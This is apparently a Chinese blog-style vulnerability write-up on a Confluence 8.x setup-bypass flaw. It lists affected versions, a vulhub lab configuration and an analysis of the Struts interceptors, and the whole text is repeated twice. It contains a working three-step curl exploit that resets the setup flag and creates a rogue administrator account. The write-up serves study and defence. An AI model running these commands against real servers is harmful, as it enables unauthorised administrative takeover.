参考链接:https://mp.weixin.qq.com/s?__biz=Mz...nfo_first=600bda857d36789f7e9d9b21356b7250#rd
影响版本:
<span>8.0</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.0</span><span>.4</span><br><span>8.1</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.1</span><span>.4</span><br><span>8.2</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.2</span><span>.3</span><br><span>8.3</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.3</span><span>.2</span><br><span>8.4</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.4</span><span>.2</span><br><span>8.5</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.5</span><span>.1</span><br>
Exploit
<span>curl</span> http://127.0.0.1:8090/server-info.a...ider.applicationConfig.setupComplete\=false\;<br><br><span>curl</span> -X POST -H <span>"X-Atlassian-Token: no-check"</span> -d <span>"username=haxor&fullName=leet&email=leet<span>@leet</span>.com&password=leet&confirm=leet&setup-next-button=Next"</span> http://127.0.0.1:8090/setup/setupadministrator.action\;<br><br><span>curl</span> -X POST -H <span>"X-Atlassian-Token: no-check"</span> http://127.0.0.1:8090/setup/finishsetup.action<br>
docker-compose.yml
<span>version: '2'</span><br><span>services:</span><br> web:<br> image: vulhub/confluence:8.5.1<br> ports:<br> - <span>"8090:8090"</span><br> - <span>"5050:5050"</span><br> depends_on:<br> - db<br> db:<br> image: postgres:12.8-alpine<br> environment:<br> - POSTGRES_PASSWORD=postgres<br> - POSTGRES_DB=confluence<br>
先引用一张图

先定位到setupadministrator.action
com.atlassian.confluence_confluence-8.5.1/struts.xml

可以看到处理的class是com.atlassian.confluence.setup.actions.SetupAdministrator,先经过defaultSetupStack的拦截器
<span><<span>action</span> <span>name</span>=<span>"setupadministrator-start"</span> <span>class</span>=<span>"com.atlassian.confluence.setup.actions.SetupAdministrator"</span> <span>method</span>=<span>"doDefault"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"defaultSetupStack"</span>/></span><br> <span><<span>result</span> <span>name</span>=<span>"input"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"error"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br><span></<span>action</span>></span><br><br><br><span><<span>action</span> <span>name</span>=<span>"setupadministrator"</span> <span>class</span>=<span>"com.atlassian.confluence.setup.actions.SetupAdministrator"</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"input"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"error"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"success"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"custom-setup"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"quick-setup"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br><span></<span>action</span>></span><br>
defaultSetupStack拦截器里有一个setupcheck检测
<span><<span>interceptor-stack</span> <span>name</span>=<span>"setupStack"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"setup"</span>/></span><br> <span></<span>interceptor-stack</span>></span><br><br><br><br><br><span><<span>interceptor-stack</span> <span>name</span>=<span>"defaultSetupStack"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"setupStack"</span>/></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"defaultStack"</span>/></span><br> <span></<span>interceptor-stack</span>></span><br>
经过动态调试大概逻辑是
第一次执行<br><span>return</span> <span>BootstrapUtils</span><span>.getBootstrapManager</span>()<span>.isSetupComplete</span>() && <span>ContainerManager</span><span>.isContainerSetup</span>() ? "<span>alreadysetup</span>" : <span>actionInvocation</span><span>.invoke</span>(); <span>-</span>> <span>Fasle-</span>><span>actionInvocation</span><span>.invoke</span>();<br><br>第二次执行两边的<span>isSetupComplete</span>都返回<span>true</span>。由于返回是<span>true</span>所以是返回<span>alreadysetup</span><br>
BootstrapUtils.getBootstrapManager().isSetupComplete()会返回setupComplete的值,如果是已经安装则返回true
而第一次ContainerManager.isContainerSetup()不存在则返回false

一真一假返回假,走到actionInvocation.invoke();,在com/opensymphony/xwork2/DefaultActionInvocation.class第203行会再次执行SetupCheckInterceptor.intercept。由于第二次两边都是true所以返回alreadysetup字符串
最后ResultCode是alreadysetup,检测为已经安装



该漏洞将bootstrapStatusProvider.applicationConfig.setupComplete设置为false。在这里将不会返回alreadysetup,也就是说我们在设置了setupComplete属性为false后;在下一次访问/setup/*目录下触发setupComplete拦截器前将一直有效
最后漏洞点是出现在,重写拦截器的点上
<interceptor name=<span>"params"</span> <span>class</span>=<span>"com.atlassian.xwork.interceptors.SafeParametersInterceptor"</span>/><br>

当请求的payload经过isSafeParameterName的匹配,最后会去到stack.setValue()


(然而我动态调试就是断不到这),那你问我,我怎么知道在地方是漏洞点,他钩子就这一个地方能控制不是这也没 别的了(
这里还需要设置一手X-Atlassian-Token: no-check的原因还是拦截器有检测,
<interceptor name=<span>"xsrfToken"</span> <span>class</span>=<span>"com.atlassian.confluence.xwork.ConfluenceXsrfTokenInterceptor"</span>/><br><interceptor-<span>ref</span> name=<span>"xsrfToken"</span>/><br>



Exploit

影响版本:
<span>8.0</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.0</span><span>.4</span><br><span>8.1</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.1</span><span>.4</span><br><span>8.2</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.2</span><span>.3</span><br><span>8.3</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.3</span><span>.2</span><br><span>8.4</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.4</span><span>.2</span><br><span>8.5</span><span>.0</span> <= Confluence Data Center <span>and</span> Confluence Server <= <span>8.5</span><span>.1</span><br>
Exploit
<span>curl</span> http://127.0.0.1:8090/server-info.a...ider.applicationConfig.setupComplete\=false\;<br><br><span>curl</span> -X POST -H <span>"X-Atlassian-Token: no-check"</span> -d <span>"username=haxor&fullName=leet&email=leet<span>@leet</span>.com&password=leet&confirm=leet&setup-next-button=Next"</span> http://127.0.0.1:8090/setup/setupadministrator.action\;<br><br><span>curl</span> -X POST -H <span>"X-Atlassian-Token: no-check"</span> http://127.0.0.1:8090/setup/finishsetup.action<br>
docker-compose.yml
<span>version: '2'</span><br><span>services:</span><br> web:<br> image: vulhub/confluence:8.5.1<br> ports:<br> - <span>"8090:8090"</span><br> - <span>"5050:5050"</span><br> depends_on:<br> - db<br> db:<br> image: postgres:12.8-alpine<br> environment:<br> - POSTGRES_PASSWORD=postgres<br> - POSTGRES_DB=confluence<br>
先引用一张图

先定位到setupadministrator.action
com.atlassian.confluence_confluence-8.5.1/struts.xml

可以看到处理的class是com.atlassian.confluence.setup.actions.SetupAdministrator,先经过defaultSetupStack的拦截器
<span><<span>action</span> <span>name</span>=<span>"setupadministrator-start"</span> <span>class</span>=<span>"com.atlassian.confluence.setup.actions.SetupAdministrator"</span> <span>method</span>=<span>"doDefault"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"defaultSetupStack"</span>/></span><br> <span><<span>result</span> <span>name</span>=<span>"input"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"error"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br><span></<span>action</span>></span><br><br><br><span><<span>action</span> <span>name</span>=<span>"setupadministrator"</span> <span>class</span>=<span>"com.atlassian.confluence.setup.actions.SetupAdministrator"</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"input"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"error"</span> <span>type</span>=<span>"velocity"</span>></span>/setup/setupadministrator.vm<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"success"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"custom-setup"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br> <span><<span>result</span> <span>name</span>=<span>"quick-setup"</span> <span>type</span>=<span>"redirect"</span>></span>finishsetup.action<span></<span>result</span>></span><br><span></<span>action</span>></span><br>
defaultSetupStack拦截器里有一个setupcheck检测
<span><<span>interceptor-stack</span> <span>name</span>=<span>"setupStack"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"setup"</span>/></span><br> <span></<span>interceptor-stack</span>></span><br><br><br><br><br><span><<span>interceptor-stack</span> <span>name</span>=<span>"defaultSetupStack"</span>></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"setupStack"</span>/></span><br> <span><<span>interceptor-ref</span> <span>name</span>=<span>"defaultStack"</span>/></span><br> <span></<span>interceptor-stack</span>></span><br>
经过动态调试大概逻辑是
第一次执行<br><span>return</span> <span>BootstrapUtils</span><span>.getBootstrapManager</span>()<span>.isSetupComplete</span>() && <span>ContainerManager</span><span>.isContainerSetup</span>() ? "<span>alreadysetup</span>" : <span>actionInvocation</span><span>.invoke</span>(); <span>-</span>> <span>Fasle-</span>><span>actionInvocation</span><span>.invoke</span>();<br><br>第二次执行两边的<span>isSetupComplete</span>都返回<span>true</span>。由于返回是<span>true</span>所以是返回<span>alreadysetup</span><br>
BootstrapUtils.getBootstrapManager().isSetupComplete()会返回setupComplete的值,如果是已经安装则返回true
而第一次ContainerManager.isContainerSetup()不存在则返回false

一真一假返回假,走到actionInvocation.invoke();,在com/opensymphony/xwork2/DefaultActionInvocation.class第203行会再次执行SetupCheckInterceptor.intercept。由于第二次两边都是true所以返回alreadysetup字符串
最后ResultCode是alreadysetup,检测为已经安装
该漏洞将bootstrapStatusProvider.applicationConfig.setupComplete设置为false。在这里将不会返回alreadysetup,也就是说我们在设置了setupComplete属性为false后;在下一次访问/setup/*目录下触发setupComplete拦截器前将一直有效
最后漏洞点是出现在,重写拦截器的点上
<interceptor name=<span>"params"</span> <span>class</span>=<span>"com.atlassian.xwork.interceptors.SafeParametersInterceptor"</span>/><br>

当请求的payload经过isSafeParameterName的匹配,最后会去到stack.setValue()
(然而我动态调试就是断不到这),那你问我,我怎么知道在地方是漏洞点,他钩子就这一个地方能控制不是这也没 别的了(
这里还需要设置一手X-Atlassian-Token: no-check的原因还是拦截器有检测,
<interceptor name=<span>"xsrfToken"</span> <span>class</span>=<span>"com.atlassian.confluence.xwork.ConfluenceXsrfTokenInterceptor"</span>/><br><interceptor-<span>ref</span> name=<span>"xsrfToken"</span>/><br>
Exploit



